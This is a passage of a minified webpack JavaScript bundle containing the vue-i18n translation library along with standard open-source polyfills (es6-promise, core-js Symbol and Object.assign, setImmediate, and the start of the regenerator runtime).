j({data:e}),j.config.silent=t},me.prototype.destroyVM=function(){this._vm.$destroy()},me.prototype.subscribeDataChanging=function(e){this._dataListeners.push(e)},me.prototype.unsubscribeDataChanging=function(e){c(this._dataListeners,e)},me.prototype.watchI18nData=function(){var e=this;return this._vm.$watch("$data",function(){for(var t=e._dataListeners.length;t--;)j.nextTick(function(){e._dataListeners[t]&&e._dataListeners[t].$forceUpdate()})},{deep:!0})},me.prototype.watchLocale=function(){if(!this._sync||!this._root)return null;var e=this._vm;return this._root.$i18n.vm.$watch("locale",function(t){e.$set(e,"locale",t),e.$forceUpdate()},{immediate:!0})},ve.vm.get=function(){return this._vm},ve.messages.get=function(){return u(this._getMessages())},ve.dateTimeFormats.get=function(){return u(this._getDateTimeFormats())},ve.numberFormats.get=function(){return u(this._getNumberFormats())},ve.locale.get=function(){return this._vm.locale},ve.locale.set=function(e){this._vm.$set(this._vm,"locale",e)},ve.fallbackLocale.get=function(){return this._vm.fallbackLocale},ve.fallbackLocale.set=function(e){this._vm.$set(this._vm,"fallbackLocale",e)},ve.missing.get=function(){return this._missing},ve.missing.set=function(e){this._missing=e},ve.formatter.get=function(){return this._formatter},ve.formatter.set=function(e){this._formatter=e},ve.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ve.silentTranslationWarn.set=function(e){this._silentTranslationWarn=e},ve.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ve.silentFallbackWarn.set=function(e){this._silentFallbackWarn=e},ve.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ve.preserveDirectiveContent.set=function(e){this._preserveDirectiveContent=e},me.prototype._getMessages=function(){return this._vm.messages},me.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},me.prototype._getNumberFormats=function(){return this._vm.numberFormats},me.prototype._warnDefault=function(e,t,n,r,i){if(!o(n))return n;if(this._missing){var a=this._missing.apply(null,[e,t,r,i]);if("string"==typeof a)return a}return t},me.prototype._isFallbackRoot=function(e){return!e&&!o(this._root)&&this._fallbackRoot},me.prototype._isSilentFallback=function(e){return this._silentFallbackWarn&&(this._isFallbackRoot()||e!==this.fallbackLocale)},me.prototype._interpolate=function(e,t,n,r,i,s,u){if(!t)return null;var c=this._path.getPathValue(t,n);if(Array.isArray(c)||a(c))return c;var l;if(o(c)){if(!a(t))return null;if("string"!=typeof(l=t[n]))return null}else{if("string"!=typeof c)return null;l=c}return(l.indexOf("@:")>=0||l.indexOf("@.")>=0)&&(l=this._link(e,t,l,r,"raw",s,u)),this._render(l,i,s,n)},me.prototype._link=function(e,t,n,r,i,a,o){var s=this,u=n,c=u.match(fe);for(var l in c)if(c.hasOwnProperty(l)){var f=c[l],d=f.match(de),h=d[0],p=d[1],_=f.replace(h,"").replace(he,"");if(o.includes(_))return u;o.push(_);var m=s._interpolate(e,t,_,r,"raw"===i?"string":i,"raw"===i?void 0:a,o);if(s._isFallbackRoot(m)){if(!s._root)throw Error("unexpected error");var v=s._root.$i18n;m=v._translate(v._getMessages(),v.locale,v.fallbackLocale,_,r,i,a)}m=s._warnDefault(e,_,m,r,Array.isArray(a)?a:[a]),pe.hasOwnProperty(p)&&(m=pe[p](m)),o.pop(),u=m?u.replace(f,m):u}return u},me.prototype._render=function(e,t,n,r){var i=this._formatter.interpolate(e,n,r);return i||(i=_e.interpolate(e,n,r)),"string"===t?i.join(""):i},me.prototype._translate=function(e,t,n,r,i,a,s){var u=this._interpolate(t,e[t],r,i,a,s,[r]);return o(u)?(u=this._interpolate(n,e[n],r,i,a,s,[r]),o(u)?null:u):u},me.prototype._t=function(e,t,n,r){for(var i,a=[],o=arguments.length-4;o-- >0;)a[o]=arguments[o+4];if(!e)return"";var u=s.apply(void 0,a),c=u.locale||t,l=this._translate(n,c,this.fallbackLocale,e,r,"string",u.params);if(this._isFallbackRoot(l)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[e].concat(a))}return this._warnDefault(c,e,l,r,a)},me.prototype.t=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this)._t.apply(t,[e,this.locale,this._getMessages(),null].concat(n))},me.prototype._i=function(e,t,n,r,i){var a=this._translate(n,t,this.fallbackLocale,e,r,"raw",i);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(e,t,i)}return this._warnDefault(t,e,a,r,[i])},me.prototype.i=function(e,t,n){return e?("string"!=typeof t&&(t=this.locale),this._i(e,t,this._getMessages(),null,n)):""},me.prototype._tc=function(e,t,n,r,i){for(var a,o=[],u=arguments.length-5;u-- >0;)o[u]=arguments[u+5];if(!e)return"";void 0===i&&(i=1);var c={count:i,n:i},l=s.apply(void 0,o);return l.params=F()(c,l.params),o=null===l.locale?[l.params]:[l.locale,l.params],this.fetchChoice((a=this)._t.apply(a,[e,t,n,r].concat(o)),i)},me.prototype.fetchChoice=function(e,t){if(!e&&"string"!=typeof e)return null;var n=e.split("|");return t=this.getChoiceIndex(t,n.length),n[t]?n[t].trim():e},me.prototype.getChoiceIndex=function(e,t){return this.locale in this.pluralizationRules?this.pluralizationRules[this.locale].apply(this,[e,t]):function(e,t){return e=Math.abs(e),2===t?e?e>1?1:0:1:e?Math.min(e,2):0}(e,t)},me.prototype.tc=function(e,t){for(var n,r=[],i=arguments.length-2;i-- >0;)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[e,this.locale,this._getMessages(),null,t].concat(r))},me.prototype._te=function(e,t,n){for(var r=[],i=arguments.length-3;i-- >0;)r[i]=arguments[i+3];var a=s.apply(void 0,r).locale||t;return this._exist(n[a],e)},me.prototype.te=function(e,t){return this._te(e,this.locale,this._getMessages(),t)},me.prototype.getLocaleMessage=function(e){return u(this._vm.messages[e]||{})},me.prototype.setLocaleMessage=function(e,t){this._vm.$set(this._vm.messages,e,t)},me.prototype.mergeLocaleMessage=function(e,t){this._vm.$set(this._vm.messages,e,f(this._vm.messages[e]||{},t))},me.prototype.getDateTimeFormat=function(e){return u(this._vm.dateTimeFormats[e]||{})},me.prototype.setDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,t)},me.prototype.mergeDateTimeFormat=function(e,t){this._vm.$set(this._vm.dateTimeFormats,e,f(this._vm.dateTimeFormats[e]||{},t))},me.prototype._localizeDateTime=function(e,t,n,r,i){var a=t,s=r[a];if((o(s)||o(s[i]))&&(a=n,s=r[a]),o(s)||o(s[i]))return null;var u=s[i],c=a+"__"+i,l=this._dateTimeFormatters[c];return l||(l=this._dateTimeFormatters[c]=new Intl.DateTimeFormat(a,u)),l.format(e)},me.prototype._d=function(e,t,n){if(!n)return new Intl.DateTimeFormat(t).format(e);var r=this._localizeDateTime(e,t,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(e,n,t)}return r||""},me.prototype.d=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.locale,a=null;return 1===t.length?"string"==typeof t[0]?a=t[0]:i(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(a=t[0].key)):2===t.length&&("string"==typeof t[0]&&(a=t[0]),"string"==typeof t[1]&&(r=t[1])),this._d(e,r,a)},me.prototype.getNumberFormat=function(e){return u(this._vm.numberFormats[e]||{})},me.prototype.setNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,t)},me.prototype.mergeNumberFormat=function(e,t){this._vm.$set(this._vm.numberFormats,e,f(this._vm.numberFormats[e]||{},t))},me.prototype._localizeNumber=function(e,t,n,r,i,a){var s=t,u=r[s];if((o(u)||o(u[i]))&&(s=n,u=r[s]),o(u)||o(u[i]))return null;var c,l=u[i];if(a)c=new Intl.NumberFormat(s,F()({},l,a));else{var f=s+"__"+i;c=this._numberFormatters[f],c||(c=this._numberFormatters[f]=new Intl.NumberFormat(s,l))}return c.format(e)},me.prototype._n=function(e,t,n,r){if(!me.availabilities.numberFormat)return"";if(!n){return(r?new Intl.NumberFormat(t,r):new Intl.NumberFormat(t)).format(e)}var i=this._localizeNumber(e,t,this.fallbackLocale,this._getNumberFormats(),n,r);if(this._isFallbackRoot(i)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(e,F()({},{key:n,locale:t},r))}return i||""},me.prototype.n=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.locale,a=null,o=null;return 1===t.length?"string"==typeof t[0]?a=t[0]:i(t[0])&&(t[0].locale&&(r=t[0].locale),t[0].key&&(a=t[0].key),o=$()(t[0]).reduce(function(e,n){var r;return le.includes(n)?F()({},e,(r={},r[n]=t[0][n],r)):e},null)):2===t.length&&("string"==typeof t[0]&&(a=t[0]),"string"==typeof t[1]&&(r=t[1])),this._n(e,r,a,o)},C()(me.prototype,ve);var ge;Object.defineProperty(me,"availabilities",{get:function(){if(!ge){var e="undefined"!=typeof Intl;ge={dateTimeFormat:e&&void 0!==Intl.DateTimeFormat,numberFormat:e&&void 0!==Intl.NumberFormat}}return ge}}),me.install=w,me.version="8.8.2",t.a=me},function(e,t,n){e.exports=n(550)},function(e,t){var n=Array.isArray;e.exports=n},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t,n){function r(e){return null!=e&&a(e.length)&&!i(e)}var i=n(571),a=n(324);e.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){n(52),n(44),e.exports=n(415)},function(e,t,n){"use strict";var r=n(410),i=n(201),a=n(42),o=n(28);e.exports=n(109)(Array,"Array",function(e,t){this._t=o(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),a.Arguments=a.Array,r("keys"),r("values"),r("entries")},function(e,t){e.exports=function(){}},function(e,t,n){"use strict";var r=n(92),i=n(54),a=n(55),o={};n(30)(o,n(13)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(o,{next:i(1,n)}),a(e,t+" Iterator")}},function(e,t,n){var r=n(28),i=n(93),a=n(413);e.exports=function(e){return function(t,n,o){var s,u=r(t),c=i(u.length),l=a(o,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t,n){var r=n(113),i=Math.max,a=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):a(e,t)}},function(e,t,n){var r=n(113),i=n(90);e.exports=function(e){return function(t,n){var a,o,s=String(i(t)),u=r(n),c=s.length;return u<0||u>=c?e?"":void 0:(a=s.charCodeAt(u),a<55296||a>56319||u+1===c||(o=s.charCodeAt(u+1))<56320||o>57343?e?s.charAt(u):a:e?s.slice(u,u+2):o-56320+(a-55296<<10)+65536)}}},function(e,t,n){var r=n(23),i=n(117);e.exports=n(8).getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},function(e,t,n){n(417),e.exports=n(8).Object.keys},function(e,t,n){var r=n(43),i=n(37);n(208)("keys",function(){return function(e){return i(r(e))}})},function(e,t,n){(function(t,n){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.6+9869a4bc
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}function r(e){return"function"==typeof e}function i(e){W=e}function a(e){z=e}function o(){return void 0!==R?function(){R(u)}:s()}function s(){var e=setTimeout;return function(){return e(u,1)}}function u(){for(var e=0;e<N;e+=2){(0,G[e])(G[e+1]),G[e]=void 0,G[e+1]=void 0}N=0}function c(e,t){var n=this,r=new this.constructor(f);void 0===r[K]&&S(r);var i=n._state;if(i){var a=arguments[i-1];z(function(){return Y(i,r,a,n._result)})}else x(n,r,e,t);return r}function l(e){var t=this;if(e&&"object"==typeof e&&e.constructor===t)return e;var n=new t(f);return y(n,e),n}function f(){}function d(){return new TypeError("You cannot resolve a promise with itself")}function h(){return new TypeError("A promises callback cannot return that same promise.")}function p(e){try{return e.then}catch(e){return ee.error=e,ee}}function _(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}function m(e,t,n){z(function(e){var r=!1,i=_(n,t,function(n){r||(r=!0,t!==n?y(e,n):M(e,n))},function(t){r||(r=!0,w(e,t))},"Settle: "+(e._label||" unknown promise"));!r&&i&&(r=!0,w(e,i))},e)}function v(e,t){t._state===X?M(e,t._result):t._state===Q?w(e,t._result):x(t,void 0,function(t){return y(e,t)},function(t){return w(e,t)})}function g(e,t,n){t.constructor===e.constructor&&n===c&&t.constructor.resolve===l?v(e,t):n===ee?(w(e,ee.error),ee.error=null):void 0===n?M(e,t):r(n)?m(e,t,n):M(e,t)}function y(t,n){t===n?w(t,d()):e(n)?g(t,n,p(n)):M(t,n)}function b(e){e._onerror&&e._onerror(e._result),k(e)}function M(e,t){e._state===Z&&(e._result=t,e._state=X,0!==e._subscribers.length&&z(k,e))}function w(e,t){e._state===Z&&(e._state=Q,e._result=t,z(b,e))}function x(e,t,n,r){var i=e._subscribers,a=i.length;e._onerror=null,i[a]=t,i[a+X]=n,i[a+Q]=r,0===a&&e._state&&z(k,e)}function k(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,i=void 0,a=e._result,o=0;o<t.length;o+=3)r=t[o],i=t[o+n],r?Y(n,r,i,a):i(a);e._subscribers.length=0}}function L(e,t){try{return e(t)}catch(e){return ee.error=e,ee}}function Y(e,t,n,i){var a=r(n),o=void 0,s=void 0,u=void 0,c=void 0;if(a){if(o=L(n,i),o===ee?(c=!0,s=o.error,o.error=null):u=!0,t===o)return void w(t,h())}else o=i,u=!0;t._state!==Z||(a&&u?y(t,o):c?w(t,s):e===X?M(t,o):e===Q&&w(t,o))}function D(e,t){try{t(function(t){y(e,t)},function(t){w(e,t)})}catch(t){w(e,t)}}function T(){return te++}function S(e){e[K]=te++,e._state=void 0,e._result=void 0,e._subscribers=[]}function j(){return new Error("Array Methods must be provided an Array")}function O(e){return new ne(this,e).promise}function C(e){var t=this;return new t($(e)?function(n,r){for(var i=e.length,a=0;a<i;a++)t.resolve(e[a]).then(n,r)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function A(e){var t=this,n=new t(f);return w(n,e),n}function F(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function E(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function H(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=re}var P=void 0;P=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var $=P,N=0,R=void 0,W=void 0,z=function(e,t){G[N]=e,G[N+1]=t,2===(N+=2)&&(W?W(u):q())},I="undefined"!=typeof window?window:void 0,U=I||{},B=U.MutationObserver||U.WebKitMutationObserver,J="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),V="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,G=new Array(1e3),q=void 0;q=J?function(){return function(){return t.nextTick(u)}}():B?function(){var e=0,t=new B(u),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():V?function(){var e=new MessageChannel;return e.port1.onmessage=u,function(){return e.port2.postMessage(0)}}():void 0===I?function(){try{var e=Function("return this")().require("vertx");return R=e.runOnLoop||e.runOnContext,o()}catch(e){return s()}}():s();var K=Math.random().toString(36).substring(2),Z=void 0,X=1,Q=2,ee={error:null},te=0,ne=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(f),this.promise[K]||S(this.promise),$(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?M(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&M(this.promise,this._result))):w(this.promise,j())}return e.prototype._enumerate=function(e){for(var t=0;this._state===Z&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===l){var i=p(e);if(i===c&&e._state!==Z)this._settledAt(e._state,t,e._result);else if("function"!=typeof i)this._remaining--,this._result[t]=e;else if(n===re){var a=new n(f);g(a,e,i),this._willSettleAt(a,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===Z&&(this._remaining--,e===Q?w(r,n):this._result[t]=n),0===this._remaining&&M(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;x(e,void 0,function(e){return n._settledAt(X,t,e)},function(e){return n._settledAt(Q,t,e)})},e}(),re=function(){function e(t){this[K]=T(),this._result=this._state=void 0,this._subscribers=[],f!==t&&("function"!=typeof t&&F(),this instanceof e?D(this,t):E())}return e.prototype.catch=function(e){return this.then(null,e)},e.prototype.finally=function(e){var t=this,n=t.constructor;return r(e)?t.then(function(t){return n.resolve(e()).then(function(){return t})},function(t){return n.resolve(e()).then(function(){throw t})}):t.then(e,e)},e}();return re.prototype.then=c,re.all=O,re.race=C,re.resolve=l,re.reject=A,re._setScheduler=i,re._setAsap=a,re._asap=z,re.polyfill=H,re.Promise=re,re})}).call(t,n(118),n(31))},function(e,t,n){(function(e){function r(e,t){this._id=e,this._clearFn=t}var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;t.setTimeout=function(){return new r(a.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new r(a.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(420),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(31))},function(e,t,n){(function(e,t){!function(e,n){"use strict";function r(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return c[u]=r,s(u),u++}function i(e){delete c[e]}function a(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}function o(e){if(l)setTimeout(o,0,e);else{var t=c[e];if(t){l=!0;try{a(t)}finally{i(e),l=!1}}}}if(!e.setImmediate){var s,u=1,c={},l=!1,f=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?function(){s=function(e){t.nextTick(function(){o(e)})}}():function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?function(){var t="setImmediate$"+Math.random()+"$",n=function(n){n.source===e&&"string"==typeof n.data&&0===n.data.indexOf(t)&&o(+n.data.slice(t.length))};e.addEventListener?e.addEventListener("message",n,!1):e.attachEvent("onmessage",n),s=function(n){e.postMessage(t+n,"*")}}():e.MessageChannel?function(){var e=new MessageChannel;e.port1.onmessage=function(e){o(e.data)},s=function(t){e.port2.postMessage(t)}}():f&&"onreadystatechange"in f.createElement("script")?function(){var e=f.documentElement;s=function(t){var n=f.createElement("script");n.onreadystatechange=function(){o(t),n.onreadystatechange=null,e.removeChild(n),n=null},e.appendChild(n)}}():function(){s=function(e){setTimeout(o,0,e)}}(),d.setImmediate=r,d.clearImmediate=i}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(31),n(118))},,,,,function(e,t,n){n(426),e.exports=n(8).Object.assign},function(e,t,n){var r=n(14);r(r.S+r.F,"Object",{assign:n(427)})},function(e,t,n){"use strict";var r=n(37),i=n(119),a=n(56),o=n(43),s=n(108),u=Object.assign;e.exports=!u||n(35)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=u({},e)[n]||Object.keys(u({},t)).join("")!=r})?function(e,t){for(var n=o(e),u=arguments.length,c=1,l=i.f,f=a.f;u>c;)for(var d,h=s(arguments[c++]),p=l?r(h).concat(l(h)):r(h),_=p.length,m=0;_>m;)f.call(h,d=p[m++])&&(n[d]=h[d]);return n}:u},function(e,t,n){e.exports={default:n(429),__esModule:!0}},function(e,t,n){n(44),n(52),e.exports=n(120).f("iterator")},function(e,t,n){e.exports={default:n(431),__esModule:!0}},function(e,t,n){n(432),n(123),n(436),n(437),e.exports=n(8).Symbol},function(e,t,n){"use strict";var r=n(15),i=n(36),a=n(19),o=n(14),s=n(203),u=n(121).KEY,c=n(35),l=n(115),f=n(55),d=n(94),h=n(13),p=n(120),_=n(122),m=n(433),v=n(434),g=n(213),y=n(23),b=n(28),M=n(112),w=n(54),x=n(92),k=n(435),L=n(215),Y=n(18),D=n(37),T=L.f,S=Y.f,j=k.f,O=r.Symbol,C=r.JSON,A=C&&C.stringify,F=h("_hidden"),E=h("toPrimitive"),H={}.propertyIsEnumerable,P=l("symbol-registry"),$=l("symbols"),N=l("op-symbols"),R=Object.prototype,W="function"==typeof O,z=r.QObject,I=!z||!z.prototype||!z.prototype.findChild,U=a&&c(function(){return 7!=x(S({},"a",{get:function(){return S(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=T(R,t);r&&delete R[t],S(e,t,n),r&&e!==R&&S(R,t,r)}:S,B=function(e){var t=$[e]=x(O.prototype);return t._k=e,t},J=W&&"symbol"==typeof O.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof O},V=function(e,t,n){return e===R&&V(N,t,n),y(e),t=M(t,!0),y(n),i($,t)?(n.enumerable?(i(e,F)&&e[F][t]&&(e[F][t]=!1),n=x(n,{enumerable:w(0,!1)})):(i(e,F)||S(e,F,w(1,{})),e[F][t]=!0),U(e,t,n)):S(e,t,n)},G=function(e,t){y(e);for(var n,r=v(t=b(t)),i=0,a=r.length;a>i;)V(e,n=r[i++],t[n]);return e},q=function(e,t){return void 0===t?x(e):G(x(e),t)},K=function(e){var t=H.call(this,e=M(e,!0));return!(this===R&&i($,e)&&!i(N,e))&&(!(t||!i(this,e)||!i($,e)||i(this,F)&&this[F][e])||t)},Z=function(e,t){if(e=b(e),t=M(t,!0),e!==R||!i($,t)||i(N,t)){var n=T(e,t);return!n||!i($,t)||i(e,F)&&e[F][t]||(n.enumerable=!0),n}},X=function(e){for(var t,n=j(b(e)),r=[],a=0;n.length>a;)i($,t=n[a++])||t==F||t==u||r.push(t);return r},Q=function(e){for(var t,n=e===R,r=j(n?N:b(e)),a=[],o=0;r.length>o;)!i($,t=r[o++])||n&&!i(R,t)||a.push($[t]);return a};W||(O=function(){if(this instanceof O)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(n){this===R&&t.call(N,n),i(this,F)&&i(this[F],e)&&(this[F][e]=!1),U(this,e,w(1,n))};return a&&I&&U(R,e,{configurable:!0,set:t}),B(e)},s(O.prototype,"toString",function(){return this._k}),L.f=Z,Y.f=V,n(214).f=k.f=X,n(56).f=K,n(119).f=Q,a&&!n(91)&&s(R,"propertyIsEnumerable",K,!0),p.f=function(e){return B(h(e))}),o(o.G+o.W+o.F*!W,{Symbol:O});for(var ee="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),te=0;ee.length>te;)h(ee[te++]);for(var ee=D(h.store),te=0;ee.length>te;)_(ee[te++]);o(o.S+o.F*!W,"Symbol",{for:function(e){return i(P,e+="")?P[e]:P[e]=O(e)},keyFor:function(e){if(J(e))return m(P,e);throw TypeError(e+" is not a symbol!")},useSetter:function(){I=!0},useSimple:function(){I=!1}}),o(o.S+o.F*!W,"Object",{create:q,defineProperty:V,defineProperties:G,getOwnPropertyDescriptor:Z,getOwnPropertyNames:X,getOwnPropertySymbols:Q}),C&&o(o.S+o.F*(!W||c(function(){var e=O();return"[null]"!=A([e])||"{}"!=A({a:e})||"{}"!=A(Object(e))})),"JSON",{stringify:function(e){if(void 0!==e&&!J(e)){for(var t,n,r=[e],i=1;arguments.length>i;)r.push(arguments[i++]);return t=r[1],"function"==typeof t&&(n=t),!n&&g(t)||(t=function(e,t){if(n&&(t=n.call(this,e,t)),!J(t))return t}),r[1]=t,A.apply(C,r)}}}),O.prototype[E]||n(30)(O.prototype,E,O.prototype.valueOf),f(O,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(e,t,n){var r=n(37),i=n(28);e.exports=function(e,t){for(var n,a=i(e),o=r(a),s=o.length,u=0;s>u;)if(a[n=o[u++]]===t)return n}},function(e,t,n){var r=n(37),i=n(119),a=n(56);e.exports=function(e){var t=r(e),n=i.f;if(n)for(var o,s=n(e),u=a.f,c=0;s.length>c;)u.call(e,o=s[c++])&&t.push(o);return t}},function(e,t,n){var r=n(28),i=n(214).f,a={}.toString,o="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return i(e)}catch(e){return o.slice()}};e.exports.f=function(e){return o&&"[object Window]"==a.call(e)?s(e):i(r(e))}},function(e,t,n){n(122)("asyncIterator")},function(e,t,n){n(122)("observable")},function(e,t,n){(function(t){var r="object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this,i=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,a=i&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n(439),i)r.regeneratorRuntime=a;else try{delete r.regeneratorRuntime}catch(e){r.regeneratorRuntime=void 0}}).call(t,n(31))},function(e,t,n){(function(t){!function(t){"use strict";function n(e,t,n,r){var a=t&&t.prototype instanceof i?t:i,o=Object.create(a.prototype),s=new h(r||[]);return o._invoke=c(e,n,s),o}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function i(){}function a(){}function o(){}function s(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function u(e){function n(t,i,a,o){var s=r(e[t],e,i);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"==typeof c&&g.call(c,"__await")?Promise.resolve(c.__await).then(function(e){n("next",e,a,o)},function(e){n("throw",e,a,o)}):Promise.resolve(c).then(function(e){u.value=e,a(u)},o)}o(s.arg)}function i(e,t){function r(){return new Promise(function(r,i){n(e,t,r,i)})}return a=a?a.then(r,r):r()}"object"==typeof t.process&&t.process.domain&&(n=t.process.domain.bind(n));var a;this._invoke=i}function c(e,t,n){var i=L;return function(a,o){if(i===D)throw new Error("Generator is already running");if(i===T){if("throw"===a)throw o;return _()}for(n.method=a,n.arg=o;;){var s=n.delegate;if(s){var u=l(s,n);if(u){if(u===S)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===L)throw i=T,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=D;var c=r(e,t,n);if("normal"===c.type){if(i=n.done?T:Y,c.arg===S)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i=T,n.method="throw",n.arg=c.arg)}}}function l(e,t){var n=e.iterator[t.method];if(n===m){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=m,l(e,t),"throw"===t.method))return S;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return S}var i=r(n,e.iterator,t.arg);if("throw"===i.type)return t.method="throw",t.arg=i.arg,t.delegate=null,S;var a=i.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=m),t.delegate=null,S):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,S)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function h(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function p(e){if(e){var t=e[b];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(g.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=m,t.done=!0,t};return r.next=r}}return{next:_}}function _(){return{value:m,done:!0}}var m,v=Object.prototype,g=v.hasOwnProperty,y="function"==typeof 